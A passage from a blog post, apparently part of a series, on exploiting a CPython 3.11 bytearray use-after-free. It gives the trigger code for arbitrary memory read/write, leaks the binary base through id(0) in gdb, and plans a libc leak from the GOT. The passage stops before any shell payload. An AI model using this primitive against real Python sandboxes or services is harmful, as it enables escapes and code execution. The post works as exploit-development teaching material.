python pwn

recommended listening for this post is yeule’s eko

in the last post i went over (in excruciating, unasked-for detail) the internals behind a basic uaf vuln in python, and how it creates a buffer w/ a nullptr as its

in the last post i went over (in excruciating, unasked-for detail) the internals behind a basic uaf vuln in python, and how it creates a buffer w/ a nullptr as its ob_start and a size that is Extremely Large, leading to arbread and arbwrite.

in this post we are going to pwn python by calling a shell with no imports, no nothing at all. just our uaf and a dream.

where we left off

we left off w/ the following code:

class B:

def __index__(self):

global memory

uaf.clear()

memory = bytearray()

uaf.extend([0] * 56)

return 1

uaf = bytearray(56)

uaf[23] = B()

i wont go over the details, read the other post for that. essentially what this does is it gives us a memory array we can read + write from, where the entire binary’s virtual memory is mapped into this list.

this is a very powerful primitive obvi, and in an actual C based binary, we would leverage this primitive by looking up common www2exec strats. the principles actually do hold here. for example, we could certainly override, say, exit handlers, or just perform FSOP. it’s definitely feasible - see also pwn bible for more info on this

but first of all we need to get our leaks! how do we get our leaks?

we’d specifically need a PIE leak, then a libc leak, and both of these are surprisingly nontrivial to get. note that in an actual standard python binary that comes installed in most systems, you do not have PIE. but since i compiled mine from source w debug symbols, i do, and this is something i have to take into account.

(also i hope if you’re reading this, you know what PIE is and i don’t need to explain it)

funnily enough the fact that we have arbitrary read/write to literally any memory is kind of overwhelming in terms of thinking of where to leak - sure, you could just sweep the memory address for pointers to libc and subtract offsets, but you wont know if this actually properly works on various different runs

[-(navi's curette)-[~/blog-rawr/assets/code-src/python-pwn]

[-$ checksec --file=python3.11

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE

Partial RELRO No canary found NX enabled PIE enabled No RPATH No RUNPATH 14726 Symbols No 0 26 python3.11

[-(navi's curette)-[~/blog-rawr/assets/code-src/python-pwn]

[-$ checksec --file=/usr/bin/python

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE

Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH No Symbols Yes 15 40 /usr/bin/python

i introduce the first function, id(), which gives us the address of any python object we pass in:

>>> hex(id(0))

'0xa41ab0'

>>> hex(id('abcdefgh'))

'0x7f28953d67f0'

it should be obvious why this is very useful, but keep in mind we would still need an object that lies within the python binary (and not in libc) that does not actually get allocated to the heap, and is a specific offset from the python binary base. AND we need to be able to access this from the python language itself!



i actually didnt know where to look for this, until my good buddy fern just answered my prayers (inshallah)

this is, as fern themselves would say, very ‘profound’ and ‘elegant’ and whatnot (at least i think it is ! it’s certainly leagues more elegant than what i was planning to do , as i detailed above there)

ok yes. so id(0) does in fact give an address that is a fixed offset from our binary base, hence leaking PIE!

gef> run

Starting program: /home/navi/blog-rawr/assets/code-src/python-pwn/python3.11

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Python 3.11.7 (main, Oct 19 2025, 15:15:58) [GCC 14.2.0] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> hex(id(0))

'0x555555ac2828'

just for our own edification let’s check what’s actually at this address

gef> x/x 0x555555ac2828

0x555555ac2828 <_PyRuntime+840>: 0x3b9acc53

eh.. what? this is a pointer to some field in _PyRuntime? let’s actually take a quick diversion and inspect the

format of _PyRuntime

this is not relevant to pwning python at all btw skip if you want

type = struct pyruntimestate {

int _initialized;

int preinitializing;

int preinitialized;

int core_initialized;

int initialized;

_Py_atomic_address _finalizing;

struct pyinterpreters interpreters;

struct _xidregistry xidregistry;

unsigned long main_thread;

void (*exitfuncs[32])(void);

int nexitfuncs;

struct _ceval_runtime_state ceval;

struct _gilstate_runtime_state gilstate;

PyPreConfig preconfig;

Py_OpenCodeHookFunction open_code_hook;

void *open_code_userdata;

_Py_AuditHookEntry *audit_hook_head;

struct _Py_unicode_runtime_ids unicode_ids;

struct _Py_global_objects global_objects;

PyInterpreterState _main_interpreter;

}

theres q a lot of fields in this struct but just by eyepower we probably want global_objects, and indeed, we do:

gef> p &_PyRuntime->global_objects

$15 = (struct _Py_global_objects *) 0x555555ac2788 <_PyRuntime+680>

the offset is about right yeah

let’s actually print what’s in this global_objects struct:

gef> ptype &_PyRuntime->global_objects

type = struct _Py_global_objects {

struct {

PyLongObject small_ints[262];

PyBytesObject bytes_empty;

struct {...} bytes_characters[256];

struct _Py_global_strings strings;

PyGC_Head _tuple_empty_gc_not_used;

PyTupleObject tuple_empty;

} singletons;

} *

given we got the id of 0, our ptr is probably just an address to a PyLongObject and ofc we can dereference it as such

gef> p *(PyLongObject*) 0x555555ac2828

$16 = {

ob_base = {

ob_base = {

ob_refcnt = 0x3b9acc53,

ob_type = 0x5555559cbc60 <PyLong_Type>

},

ob_size = 0x0

},

ob_digit = {

[0x0] = 0x0

}

}

woohoo yup

anyways the reason this works is because our _PyRuntime var is defined in our python binary itself. it’s not in the heap, it’s not in libc, it’s not wherever else. so the offsets will always be constant.

back to pwning

now that we are able to leak the address of this object, we can just subtract the offsets as per normal to get our PIE leak. the goal now is to then find addresses to libc after getting our PIE leak, and we can do so by finding entries in the Global Offset Table (GOT). just as a quick refresher: the GOT is where addresses to functions in libc are stored, such as fgets(), printf(), and etcetera. in a dynamically linked binary, these libc functions are defined in a separate address space, and the binary does not know where those functions actually are. the addresses get resolved when the binary needs to execute them, after which they are stored in the GOT. meaning, the GOT will have addresses to functions in libc!